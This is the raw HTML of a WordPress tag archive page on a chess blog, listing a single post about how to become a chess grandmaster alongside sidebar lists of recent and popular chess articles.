<link rel='stylesheet' id='jetpack_css-css' href='https://c0.wp.com/p/jetpack/11.9.2/css/jetpack.css' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="application/json" id="wpp-json">
/* <![CDATA[ */
{"sampling_active":0,"sampling_rate":100,"ajax_url":"https:\/\/blog.keenchess.com\/wp-json\/wordpress-popular-posts\/v1\/popular-posts","api_url":"https:\/\/blog.keenchess.com\/wp-json\/wordpress-popular-posts","ID":0,"token":"4b1e68d2b5","lang":0,"debug":0}
//# sourceURL=wpp-json
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.keenchess.com/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=6.1.1" id="wpp-js-js"></script>

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=UA-256864968-1" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["blog.keenchess.com"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "UA-256864968-1", {"anonymize_ip":true});
gtag("config", "G-D1F698EJPR");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>

<!-- End Google Analytics snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://blog.keenchess.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://blog.keenchess.com/wp-json/wp/v2/tags/162" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blog.keenchess.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="Site Kit by Google 1.95.0" />	<style>img#wpstats{display:none}</style>
		            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-placeholder,.wpp-widget-block-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
            
<!-- Google AdSense snippet added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense snippet added by Site Kit -->
<meta name="generator" content="Elementor 3.11.3; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style type="text/css">
				/* If html does not have either class, do not show lazy loaded images. */
				html:not( .jetpack-lazy-images-js-enabled ):not( .js ) .jetpack-lazy-image {
					display: none;
				}
			</style>
			<script>
				document.documentElement.classList.add(
					'jetpack-lazy-images-js-enabled'
				);
			</script>
		<link rel="icon" href="https://i0.wp.com/blog.keenchess.com/wp-content/uploads/2020/11/cropped-keenchess-logo-2.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/blog.keenchess.com/wp-content/uploads/2020/11/cropped-keenchess-logo-2.png?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/blog.keenchess.com/wp-content/uploads/2020/11/cropped-keenchess-logo-2.png?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/blog.keenchess.com/wp-content/uploads/2020/11/cropped-keenchess-logo-2.png?fit=270%2C270&#038;ssl=1" />
<style type="text/css" id="wp-custom-css">body {
  background-color: #fff;
}</style>    </head>
    <body class="archive tag tag-how-to-be-a-chess-grandmaster tag-162 wp-theme-digiqole sidebar-active elementor-default elementor-kit-7" >

    
     
      
 
      <div class="body-inner-content">
      
       <div class="header-middle-area">
   <div class="container">
      <div class="row">
         <div class="col-md-12 align-self-center">
            <div class="banner-img text-center">
									</div>
         </div>
         <!-- col end  -->
      </div>
   </div>                     
</div>

<header id="header" class="header header-gradient style8">
      <div class=" header-wrapper navbar-sticky ">
         <div class="container">
            <nav class="navbar navbar-expand-lg navbar-light">
             
                
                  <a class="logo" href="https://blog.keenchess.com/">
                     
                                                         <img  class="img-fluid" src="//blog.keenchess.com/wp-content/uploads/2020/10/keen_chess.png" alt="Keenchess">
                                                   
                  </a>
                 
                  <button class="navbar-toggler" type="button" data-toggle="collapse"
                        data-target="#primary-nav" aria-controls="primary-nav" aria-expanded="false"
                        aria-label="Toggle navigation">
                        <span class="navbar-toggler-icon"><i class="icon icon-menu"></i></span>
                  </button>
                  
                     <div id="primary-nav" class="collapse navbar-collapse"><ul id="main-menu" class="navbar-nav"><li id="menu-item-4191" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4191 nav-item"><a href="https://keenchess.com" class="nav-link">Home</a></li>
<li id="menu-item-2665" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2665 nav-item"><a href="https://blog.keenchess.com/keenchessnews" class="nav-link">Tips</a></li>
<li id="menu-item-3002" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3002 nav-item"><a href="https://blog.keenchess.com/history" class="nav-link">History</a></li>
<li id="menu-item-3003" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3003 nav-item"><a href="https://blog.keenchess.com/motivational" class="nav-link">Motivational</a></li>
<li id="menu-item-3005" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3005 nav-item"><a href="https://blog.keenchess.com/strategy-and-tactics" class="nav-link">Strategy and Tactics</a></li>
<li id="menu-item-4587" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4587 nav-item"><a href="https://blog.keenchess.com/keenchessnews" class="nav-link">News</a></li>
</ul></div>                   
                                             <div class="nav-search-area ml-auto">
                                                         <div class="header-search-icon">
                                 <a href="#modal-popup-2" class="navsearch-button nav-search-button xs-modal-popup"><i class="icon icon-search1"></i></a>
                              </div>
                                                      <!-- xs modal -->
                           <div class="zoom-anim-dialog mfp-hide modal-searchPanel ts-search-form" id="modal-popup-2">
                              <div class="modal-dialog modal-lg">
                                 <div class="modal-content">
                                    <div class="xs-search-panel">
                                          
        <form  method="get" action="https://blog.keenchess.com/" class="digiqole-serach xs-search-group">
            <div class="input-group">
                <input type="search" class="form-control" name="s" placeholder="Search Keyword" value="">
                <button class="input-group-btn search-button"><i class="icon icon-search1"></i></button>
            </div>
        </form>                                    </div>
                                 </div>
                              </div>
                           </div><!-- End xs modal --><!-- end language switcher strart -->
                        </div>
                        
                                    <!-- Site search end-->
                                             
                           
            </nav>
         </div><!-- container end-->
      </div>
</header>

   <div class="container">
         <div class="row">
            <div class="col-lg-12">
                  <ol class="breadcrumb" data-wow-duration="2s"><li><i class="fa fa-home"></i> <a href="https://blog.keenchess.com">Home</a><i class="fa fa-angle-right"></i></li> <li>how to be a chess grandmaster</li></ol>            </div>     
         </div>     
   </div> 
  
    
    

<section id="main-content" class="blog main-container" role="main">
	<div class="container">
		<div class="category-main-title heading-style3 tag-title mb-30">
			<h1 class="block-title">
				<span class="title-angle-shap"> Tags :  how to be a chess grandmaster </span>
			</h1>
		</div>
	</div>
	<div class="container">

		<div class="row">
      			<div class="col-lg-8 col-md-12">
				
											

<article class="post-wrapper post-5812 post type-post status-publish format-standard has-post-thumbnail hentry category-motivational tag-chess tag-chess-game tag-chess-grandmaster tag-how-to-be-a-chess-grandmaster">

<div class="post-block-style row">
    
           <div class="col-md-6">
          <div class="post-media post-image">
             <a href="https://blog.keenchess.com/how-to-be-a-chess-grandmaster.html">
                  <img class="img-fluid" src="https://i0.wp.com/blog.keenchess.com/wp-content/uploads/2023/05/Keenchess-how-to-be-a-grandmaster.jpg?resize=850%2C560&#038;ssl=1" alt=" How To Be A Chess Grandmaster">
             </a>
               
          </div>
       </div>
        <div class="col-md-6 ">
       <div class="post-content">
          <div class="entry-blog-header">
                          <h2 class="post-title md">
                <a href="https://blog.keenchess.com/how-to-be-a-chess-grandmaster.html">How To Be A Chess Grandmaster</a>
             </h2>
          </div>
          <div class="post-meta">
                      <div class="post-meta">
            <span class="post-author"><i class="fa fa-user"></i> <a href="https://blog.keenchess.com/author/em-oji">Matthew Oji</a></span><span class="post-meta-date">
                     <i class="fa fa-clock-o"></i>
                        May 29, 2023</span>         </div>
        
          </div>
          <div class="entry-blog-summery ts-post">
             <p>The title of Grandmaster is the most coveted in the world of chess. To be a chess grandmaster, one must be ready to train with top equipment, devote several hours per day, and compete among <a class="readmore-btn" href="https://blog.keenchess.com/how-to-be-a-chess-grandmaster.html">Read More<i class="icon icon-arrow-right"> </i></a></p>
          </div>
       </div>
    </div>
 </div>
 
 
 
 
        
</article>					
												</div><!-- .col-md-8 -->

		   

   <div class="col-lg-4 col-md-12">
      <div id="sidebar" class="sidebar" role="complementary">
         <div id="digiqole_latest_news_widget-3" class="widget digiqole_latest_news_widget"><h3 class="widget-title"> <span class="title-angle-shap">Latest Posts</span></h3>		<div class="recent-posts-widget post-list-item">
			<div class="post-tab-list">
									<div class="post-content media">
													<div class="post-thumb">
							 <a href="https://blog.keenchess.com/keenchess-chess-trivia-how-much-you-know.html" rel="bookmark" title="All The Information On Our New Chess Trivia: How Much You Know">
								<span class="digiqole-sm-bg-img" style="background-image: url(https://i0.wp.com/blog.keenchess.com/wp-content/uploads/2023/08/TRIVIA-INFO-KEENCHESS.jpg?fit=1280%2C720&#038;ssl=1);"></span>
							
						 	  </a>
							</div>
							<div class="post-info media-body">
                        	<span class="post-tag">
									 									     
											<a 
												class="post-cat only-color" 
												href="https://blog.keenchess.com/product-features"
												style="color:#fc4a00"
												>
												Product Features											</a>
										                         	  </span>
								<h4 class="post-title"><a href="https://blog.keenchess.com/keenchess-chess-trivia-how-much-you-know.html" rel="bookmark" title="All The Information On Our New Chess Trivia: How Much You Know">All The Information On Our New Chess Trivia: How Much You Know</a></h4>
								<div class="post-meta"><span class="post-date" ><i class="fa fa-clock-o" aria-hidden="true"></i> August 30, 2023</span></div>
							</div>
												<div class="clearfix"></div>
						</div>

									<div class="post-content media">
													<div class="post-thumb">
							 <a href="https://blog.keenchess.com/top-5-best-chess-sets-for-beginners.html" rel="bookmark" title="Top 5 Best Chess Sets For Beginners">
								<span class="digiqole-sm-bg-img" style="background-image: url(https://i0.wp.com/blog.keenchess.com/wp-content/uploads/2023/07/TOP-5-5.png?fit=2240%2C1260&#038;ssl=1);"></span>
							
						 	  </a>
							</div>
							<div class="post-info media-body">
                        	<span class="post-tag">
									 									     
											<a 
												class="post-cat only-color" 
												href="https://blog.keenchess.com/keenchessnews"
												style="color:#fc4a00"
												>
												News											</a>
										                         	  </span>
								<h4 class="post-title"><a href="https://blog.keenchess.com/top-5-best-chess-sets-for-beginners.html" rel="bookmark" title="Top 5 Best Chess Sets For Beginners">Top 5 Best Chess Sets For Beginners</a></h4>
								<div class="post-meta"><span class="post-date" ><i class="fa fa-clock-o" aria-hidden="true"></i> July 31, 2023</span></div>
							</div>
												<div class="clearfix"></div>
						</div>

									<div class="post-content media">
													<div class="post-thumb">
							 <a href="https://blog.keenchess.com/how-to-use-a-chess-engine-the-right-way.html" rel="bookmark" title="How To Use A Chess Engine The Right Way">
								<span class="digiqole-sm-bg-img" style="background-image: url(https://i0.wp.com/blog.keenchess.com/wp-content/uploads/2023/07/How-to-use-chess-1.jpg?fit=1280%2C720&#038;ssl=1);"></span>
							
						 	  </a>
							</div>
							<div class="post-info media-body">
                        	<span class="post-tag">
									 									     
											<a 
												class="post-cat only-color" 
												href="https://blog.keenchess.com/motivational"
												style="color:#fc4a00"
												>
												Motivational											</a>
										                         	  </span>
								<h4 class="post-title"><a href="https://blog.keenchess.com/how-to-use-a-chess-engine-the-right-way.html" rel="bookmark" title="How To Use A Chess Engine The Right Way">How To Use A Chess Engine The Right Way</a></h4>
								<div class="post-meta"><span class="post-date" ><i class="fa fa-clock-o" aria-hidden="true"></i> July 24, 2023</span></div>
							</div>
												<div class="clearfix"></div>
						</div>

									<div class="post-content media">
													<div class="post-thumb">
							 <a href="https://blog.keenchess.com/top-10-chess-sets-under-100.html" rel="bookmark" title="Top 10 Chess Sets Under $100">
								<span class="digiqole-sm-bg-img" style="background-image: url(https://i0.wp.com/blog.keenchess.com/wp-content/uploads/2023/02/76392_alt2.webp?fit=1056%2C792&#038;ssl=1);"></span>
							
						 	  </a>
							</div>
							<div class="post-info media-body">
                        	<span class="post-tag">
									 									     
											<a 
												class="post-cat only-color" 
												href="https://blog.keenchess.com/keenchessnews"
												style="color:#fc4a00"
												>
												News											</a>
										                         	  </span>
								<h4 class="post-title"><a href="https://blog.keenchess.com/top-10-chess-sets-under-100.html" rel="bookmark" title="Top 10 Chess Sets Under $100">Top 10 Chess Sets Under $100</a></h4>
								<div class="post-meta"><span class="post-date" ><i class="fa fa-clock-o" aria-hidden="true"></i> June 20, 2023</span></div>
							</div>
												<div class="clearfix"></div>
						</div>

									<div class="post-content media">
													<div class="post-thumb">
							 <a href="https://blog.keenchess.com/how-to-be-a-chess-grandmaster.html" rel="bookmark" title="How To Be A Chess Grandmaster">
								<span class="digiqole-sm-bg-img" style="background-image: url(https://i0.wp.com/blog.keenchess.com/wp-content/uploads/2023/05/Keenchess-how-to-be-a-grandmaster.jpg?fit=1024%2C576&#038;ssl=1);"></span>
							
						 	  </a>
							</div>
							<div class="post-info media-body">
                        	<span class="post-tag">
									 									     
											<a 
												class="post-cat only-color" 
												href="https://blog.keenchess.com/motivational"
												style="color:#fc4a00"
												>
												Motivational											</a>
										                         	  </span>
								<h4 class="post-title"><a href="https://blog.keenchess.com/how-to-be-a-chess-grandmaster.html" rel="bookmark" title="How To Be A Chess Grandmaster">How To Be A Chess Grandmaster</a></h4>
								<div class="post-meta"><span class="post-date" ><i class="fa fa-clock-o" aria-hidden="true"></i> May 29, 2023</span></div>
							</div>
												<div class="clearfix"></div>
						</div>

											</div>
		</div>
		</div><div id="search-5" class="widget widget_search">
        <form  method="get" action="https://blog.keenchess.com/" class="digiqole-serach xs-search-group">
            <div class="input-group">
                <input type="search" class="form-control" name="s" placeholder="Search Keyword" value="">
                <button class="input-group-btn search-button"><i class="icon icon-search1"></i></button>
            </div>
        </form></div><div id="tag_cloud-8" class="widget widget_tag_cloud"><h3 class="widget-title"> <span class="title-angle-shap">Categories</span></h3><div class="tagcloud"><a href="https://blog.keenchess.com/skill-improvement/advanced" class="tag-cloud-link tag-link-127 tag-link-position-1" style="font-size: 8pt;" aria-label="Advanced (1 item)">Advanced<span class="tag-link-count"> (1)</span></a>
<a href="https://blog.keenchess.com/skill-improvement/beginner" class="tag-cloud-link tag-link-125 tag-link-position-2" style="font-size: 13.833333333333pt;" aria-label="Beginner (4 items)">Beginner<span class="tag-link-count"> (4)</span></a>
<a href="https://blog.keenchess.com/history" class="tag-cloud-link tag-link-23 tag-link-position-3" style="font-size: 12.375pt;" aria-label="History (3 items)">History<span class="tag-link-count"> (3)</span></a>
<a href="https://blog.keenchess.com/skill-improvement/intermediate" class="tag-cloud-link tag-link-126 tag-link-position-4" style="font-size: 8pt;" aria-label="Intermediate (1 item)">Intermediate<span class="tag-link-count"> (1)</span></a>
<a href="https://blog.keenchess.com/motivational" class="tag-cloud-link tag-link-19 tag-link-position-5" style="font-size: 22pt;" aria-label="Motivational (17 items)">Motivational<span class="tag-link-count"> (17)</span></a>
<a href="https://blog.keenchess.com/keenchessnews" class="tag-cloud-link tag-link-1 tag-link-position-6" style="font-size: 17.479166666667pt;" aria-label="News (8 items)">News<span class="tag-link-count"> (8)</span></a>
<a href="https://blog.keenchess.com/product-features" class="tag-cloud-link tag-link-171 tag-link-position-7" style="font-size: 8pt;" aria-label="Product Features (1 item)">Product Features<span class="tag-link-count"> (1)</span></a>
<a href="https://blog.keenchess.com/skill-improvement" class="tag-cloud-link tag-link-124 tag-link-position-8" style="font-size: 16.020833333333pt;" aria-label="Skill Improvement (6 items)">Skill Improvement<span class="tag-link-count"> (6)</span></a></div>
</div>
<div id="wpp-7" class="widget popular-posts">
<h3 class="widget-title"> <span class="title-angle-shap">Popular Posts</span></h3>

<div class="popular-posts-sr"><style>.wpp-cards { margin-left: 0; margin-right: 0; padding: 0; } .wpp-cards li { display: flex; list-style: none; margin: 0 0 1.2em 0; padding: 0 0 1em 0; border-bottom: #ddd 1px solid; } .in-preview-mode .wpp-cards li { margin: 0 0 1.2em 0; padding: 0 0 1em 0; } .wpp-cards li:last-of-type, .wpp-cards li:only-child { margin: 0; padding: 0; border-bottom: none; } .wpp-cards li .wpp-thumbnail { overflow: hidden; display: inline-block; align-self: flex-start; flex-grow: 0; flex-shrink: 0; margin-right: 1em; font-size: 0.8em; line-height: 1; background: #f0f0f0; border: none; } .wpp-cards li a { text-decoration: none; } .wpp-cards li a:hover { text-decoration: underline; } .wpp-cards li .taxonomies, .wpp-cards li .wpp-post-title { display: block; font-weight: bold; } .wpp-cards li .taxonomies { margin-bottom: 0.25em; font-size: 0.7em; line-height: 1; } .wpp-cards li .wpp-post-title { margin-bottom: 0.5em; font-size: 1.2em; line-height: 1.2; } .wpp-cards li .wpp-excerpt { margin: 0; font-size: 0.8em; }</style>
<ul class="wpp-list wpp-cards">
<li class=""><img src="https://blog.keenchess.com/wp-content/uploads/wordpress-popular-posts/3011-featured-75x75.jpeg" width="75" height="75" alt="Titled Chess Players in Nigeria" class="wpp-thumbnail wpp_featured wpp_cached_thumb" loading="lazy" /> <div class="wpp-item-data"><div class="taxonomies"></div><a href="https://blog.keenchess.com/titled-chess-players-in-nigeria.html" class="wpp-post-title" target="_self">Titled Chess Players in Nigeria</a> <p class="wpp-excerpt"></p></div></li>
<li class=""><img src="https://blog.keenchess.com/wp-content/uploads/wordpress-popular-posts/2999-featured-75x75.jpg" srcset="https://blog.keenchess.com/wp-content/uploads/wordpress-popular-posts/2999-featured-75x75.jpg, https://blog.keenchess.com/wp-content/uploads/wordpress-popular-posts/2999-featured-75x75@1.5x.jpg 1.5x, https://blog.keenchess.com/wp-content/uploads/wordpress-popular-posts/2999-featured-75x75@2x.jpg 2x, https://blog.keenchess.com/wp-content/uploads/wordpress-popular-posts/2999-featured-75x75@2.5x.jpg 2.5x, https://blog.keenchess.com/wp-content/uploads/wordpress-popular-posts/2999-featured-75x75@3x.jpg 3x"  width="75" height="75" alt="10 Similarities Between Chess and Football" class="wpp-thumbnail wpp_featured wpp_cached_thumb" loading="lazy" /> <div class="wpp-item-data"><div class="taxonomies"></div><a href="https://blog.keenchess.com/10-similarities-between-chess-and-football.html" class="wpp-post-title" target="_self">10 Striking Similarities Between Chess and Football</a> <p class="wpp-excerpt"></p></div></li>
<li class=""><img src="https://blog.keenchess.com/wp-content/uploads/wordpress-popular-posts/4610-featured-75x75.jpg" srcset="https://blog.keenchess.com/wp-content/uploads/wordpress-popular-posts/4610-featured-75x75.jpg, https://blog.keenchess.com/wp-content/uploads/wordpress-popular-posts/4610-featured-75x75@1.5x.jpg 1.5x, https://blog.keenchess.com/wp-content/uploads/wordpress-popular-posts/4610-featured-75x75@2x.jpg 2x, https://blog.keenchess.com/wp-content/uploads/wordpress-popular-posts/4610-featured-75x75@2.5x.jpg 2.5x, https://blog.keenchess.com/wp-content/uploads/wordpress-popular-posts/4610-featured-75x75@3x.jpg 3x"  width="75" height="75" alt="" class="wpp-thumbnail wpp_featured wpp_cached_thumb" loading="lazy" /> <div class="wpp-item-data"><div class="taxonomies"></div><a href="https://blog.keenchess.com/bad-chess-form-causes-and-remedies.html" class="wpp-post-title" target="_self">Bad Chess Form: Causes And Remedies</a> <p class="wpp-excerpt"></p></div></li>
<li class=""><img src="https://blog.keenchess.com/wp-content/uploads/wordpress-popular-posts/4912-featured-75x75.jpeg" srcset="https://blog.keenchess.com/wp-content/uploads/wordpress-popular-posts/4912-featured-75x75.jpeg, https://blog.keenchess.com/wp-content/uploads/wordpress-popular-posts/4912-featured-75x75@1.5x.jpeg 1.5x, https://blog.keenchess.com/wp-content/uploads/wordpress-popular-posts/4912-featured-75x75@2x.jpeg 2x, https://blog.keenchess.com/wp-content/uploads/wordpress-popular-posts/4912-featured-75x75@2.5x.jpeg 2.5x, https://blog.keenchess.com/wp-content/uploads/wordpress-popular-posts/4912-featured-75x75@3x.jpeg 3x"  width="75" height="75" alt="" class="wpp-thumbnail wpp_featured wpp_cached_thumb" loading="lazy" /> <div class="wpp-item-data"><div class="taxonomies"></div><a href="https://blog.keenchess.com/top-10-highest-ever-chess-rating-in-nigeria.html" class="wpp-post-title" target="_self">Top 10 Highest Ever Chess Rating In Nigeria</a> <p class="wpp-excerpt"></p></div></li>
<li class=""><img src="https://blog.keenchess.com/wp-content/uploads/wordpress-popular-posts/4758-featured-75x75.jpeg" srcset="https://blog.keenchess.com/wp-content/uploads/wordpress-popular-posts/4758-featured-75x75.jpeg, https://blog.keenchess.com/wp-content/uploads/wordpress-popular-posts/4758-featured-75x75@1.5x.jpeg 1.5x, https://blog.keenchess.com/wp-content/uploads/wordpress-popular-posts/4758-featured-75x75@2x.jpeg 2x, https://blog.keenchess.com/wp-content/uploads/wordpress-popular-posts/4758-featured-75x75@2.5x.jpeg 2.5x, https://blog.keenchess.com/wp-content/uploads/wordpress-popular-posts/4758-featured-75x75@3x.jpeg 3x"  width="75" height="75" alt="" class="wpp-thumbnail wpp_featured wpp_cached_thumb" loading="lazy" /> <div class="wpp-item-data"><div class="taxonomies"></div><a href="https://blog.keenchess.com/7-ways-to-improve-in-chess-without-a-coach.html" class="wpp-post-title" target="_self">7 Effective Ways To Improve In Chess Without A Coach</a> <p class="wpp-excerpt"></p></div></li>

</ul>
</div>
</div>
<div id="tag_cloud-9" class="widget widget_tag_cloud"><h3 class="widget-title"> <span class="title-angle-shap">Tags</span></h3><div class="tagcloud"><a href="https://blog.keenchess.com/tag/africa" class="tag-cloud-link tag-link-54 tag-link-position-1" style="font-size: 10.8pt;" aria-label="africa (2 items)">africa</a>
<a href="https://blog.keenchess.com/tag/african-chess" class="tag-cloud-link tag-link-53 tag-link-position-2" style="font-size: 10.8pt;" aria-label="african chess (2 items)">african chess</a>
<a href="https://blog.keenchess.com/tag/chess" class="tag-cloud-link tag-link-26 tag-link-position-3" style="font-size: 22pt;" aria-label="chess (15 items)">chess</a>
<a href="https://blog.keenchess.com/tag/chess-com-ratings" class="tag-cloud-link tag-link-145 tag-link-position-4" style="font-size: 8pt;" aria-label="chess.com ratings (1 item)">chess.com ratings</a>
<a href="https://blog.keenchess.com/tag/chess-board" class="tag-cloud-link tag-link-167 tag-link-position-5" style="font-size: 10.8pt;" aria-label="chess board (2 items)">chess board</a>
<a href="https://blog.keenchess.com/tag/chess-coach" class="tag-cloud-link tag-link-101 tag-link-position-6" style="font-size: 8pt;" aria-label="chess coach (1 item)">chess coach</a>
<a href="https://blog.keenchess.com/tag/chess-difficulty" class="tag-cloud-link tag-link-129 tag-link-position-7" style="font-size: 8pt;" aria-label="chess difficulty (1 item)">chess difficulty</a>
<a href="https://blog.keenchess.com/tag/chess-engines" class="tag-cloud-link tag-link-156 tag-link-position-8" style="font-size: 10.8pt;" aria-label="chess engines (2 items)">chess engines</a>
<a href="https://blog.keenchess.com/tag/chess-game" class="tag-cloud-link tag-link-121 tag-link-position-9" style="font-size: 18.111111111111pt;" aria-label="chess game (8 items)">chess game</a>
<a href="https://blog.keenchess.com/tag/chess-grandmaster" class="tag-cloud-link tag-link-161 tag-link-position-10" style="font-size: 8pt;" aria-label="chess grandmaster (1 item)">chess grandmaster</a>
<a href="https://blog.keenchess.com/tag/chess-improvement" class="tag-cloud-link tag-link-100 tag-link-position-11" style="font-size: 12.666666666667pt;" aria-label="chess improvement (3 items)">chess improvement</a>
<a href="https://blog.keenchess.com/tag/chess-in-africa" class="tag-cloud-link tag-link-61 tag-link-position-12" style="font-size: 10.8pt;" aria-label="chess in africa (2 items)">chess in africa</a>
<a href="https://blog.keenchess.com/tag/chess-is-hard" class="tag-cloud-link tag-link-128 tag-link-position-13" style="font-size: 8pt;" aria-label="chess is hard (1 item)">chess is hard</a>
<a href="https://blog.keenchess.com/tag/chess-learning" class="tag-cloud-link tag-link-142 tag-link-position-14" style="font-size: 8pt;" aria-label="chess learning (1 item)">chess learning</a>
<a href="https://blog.keenchess.com/tag/chess-pieces" class="tag-cloud-link tag-link-166 tag-link-position-15" style="font-size: 8pt;" aria-label="chess pieces (1 item)">chess pieces</a>
<a href="https://blog.keenchess.com/tag/chess-player" class="tag-cloud-link tag-link-99 tag-link-position-16" style="font-size: 10.8pt;" aria-label="chess player (2 items)">chess player</a>
<a href="https://blog.keenchess.com/tag/chess-players" class="tag-cloud-link tag-link-165 tag-link-position-17" style="font-size: 8pt;" aria-label="chess players (1 item)">chess players</a>
<a href="https://blog.keenchess.com/tag/chess-playing" class="tag-cloud-link tag-link-93 tag-link-position-18" style="font-size: 12.666666666667pt;" aria-label="chess playing (3 items)">chess playing</a>
<a href="https://blog.keenchess.com/tag/chess-ratings" class="tag-cloud-link tag-link-143 tag-link-position-19" style="font-size: 8pt;" aria-label="chess ratings (1 item)">chess ratings</a>
<a href="https://blog.keenchess.com/tag/chess-set" class="tag-cloud-link tag-link-169 tag-link-position-20" style="font-size: 8pt;" aria-label="chess set (1 item)">chess set</a>
<a href="https://blog.keenchess.com/tag/chess-sets" class="tag-cloud-link tag-link-163 tag-link-position-21" style="font-size: 8pt;" aria-label="chess sets (1 item)">chess sets</a>
<a href="https://blog.keenchess.com/tag/chess-sets-under-100" class="tag-cloud-link tag-link-164 tag-link-position-22" style="font-size: 8pt;" aria-label="chess sets under $100 (1 item)">chess sets under $100</a>
<a href="https://blog.keenchess.com/tag/chess-skill" class="tag-cloud-link tag-link-130 tag-link-position-23" style="font-size: 8pt;" aria-label="chess skill (1 item)">chess skill</a>
<a href="https://blog.keenchess.com/tag/chess-study" class="tag-cloud-link tag-link-160 tag-link-position-24" style="font-size: 8pt;" aria-label="chess study (1 item)">chess study</a>
<a href="https://blog.keenchess.com/tag/chess-training" class="tag-cloud-link tag-link-131 tag-link-position-25" style="font-size: 8pt;" aria-label="chess training (1 item)">chess training</a>
<a href="https://blog.keenchess.com/tag/chess-trivia" class="tag-cloud-link tag-link-172 tag-link-position-26" style="font-size: 8pt;" aria-label="chess trivia (1 item)">chess trivia</a>
<a href="https://blog.keenchess.com/tag/chess-websites" class="tag-cloud-link tag-link-141 tag-link-position-27" style="font-size: 8pt;" aria-label="chess websites (1 item)">chess websites</a>
<a href="https://blog.keenchess.com/tag/crazy-house-chess" class="tag-cloud-link tag-link-123 tag-link-position-28" style="font-size: 8pt;" aria-label="crazy house chess (1 item)">crazy house chess</a>
<a href="https://blog.keenchess.com/tag/ding-liren" class="tag-cloud-link tag-link-139 tag-link-position-29" style="font-size: 8pt;" aria-label="ding liren (1 item)">ding liren</a>
<a href="https://blog.keenchess.com/tag/elo-rating" class="tag-cloud-link tag-link-147 tag-link-position-30" style="font-size: 8pt;" aria-label="Elo rating (1 item)">Elo rating</a>
<a href="https://blog.keenchess.com/tag/how-to-analyze-your-chess-game" class="tag-cloud-link tag-link-157 tag-link-position-31" style="font-size: 8pt;" aria-label="how to analyze your chess game (1 item)">how to analyze your chess game</a>
<a href="https://blog.keenchess.com/tag/how-to-be-a-chess-grandmaster" class="tag-cloud-link tag-link-162 tag-link-position-32" style="font-size: 8pt;" aria-label="how to be a chess grandmaster (1 item)">how to be a chess grandmaster</a>
<a href="https://blog.keenchess.com/tag/how-to-play-chess" class="tag-cloud-link tag-link-133 tag-link-position-33" style="font-size: 12.666666666667pt;" aria-label="how to play chess (3 items)">how to play chess</a>
<a href="https://blog.keenchess.com/tag/how-to-use-a-chess-engine" class="tag-cloud-link tag-link-168 tag-link-position-34" style="font-size: 8pt;" aria-label="how to use a chess engine (1 item)">how to use a chess engine</a>
<a href="https://blog.keenchess.com/tag/ian-nepomniachtchi" class="tag-cloud-link tag-link-138 tag-link-position-35" style="font-size: 8pt;" aria-label="ian nepomniachtchi (1 item)">ian nepomniachtchi</a>
<a href="https://blog.keenchess.com/tag/lichess-ratings" class="tag-cloud-link tag-link-146 tag-link-position-36" style="font-size: 8pt;" aria-label="lichess ratings (1 item)">lichess ratings</a>
<a href="https://blog.keenchess.com/tag/magnus-carlsen" class="tag-cloud-link tag-link-137 tag-link-position-37" style="font-size: 8pt;" aria-label="magnus carlsen (1 item)">magnus carlsen</a>
<a href="https://blog.keenchess.com/tag/nigeria" class="tag-cloud-link tag-link-35 tag-link-position-38" style="font-size: 10.8pt;" aria-label="Nigeria (2 items)">Nigeria</a>
<a href="https://blog.keenchess.com/tag/nigerian-chess" class="tag-cloud-link tag-link-55 tag-link-position-39" style="font-size: 14.222222222222pt;" aria-label="nigerian chess (4 items)">nigerian chess</a>
<a href="https://blog.keenchess.com/tag/online-chess" class="tag-cloud-link tag-link-144 tag-link-position-40" style="font-size: 8pt;" aria-label="online chess (1 item)">online chess</a>
<a href="https://blog.keenchess.com/tag/play-chess" class="tag-cloud-link tag-link-134 tag-link-position-41" style="font-size: 15.466666666667pt;" aria-label="play chess (5 items)">play chess</a>
<a href="https://blog.keenchess.com/tag/why-is-chess-hard" class="tag-cloud-link tag-link-132 tag-link-position-42" style="font-size: 8pt;" aria-label="why is chess hard (1 item)">why is chess hard</a>
<a href="https://blog.keenchess.com/tag/world-chess-champion" class="tag-cloud-link tag-link-136 tag-link-position-43" style="font-size: 8pt;" aria-label="world chess champion (1 item)">world chess champion</a>
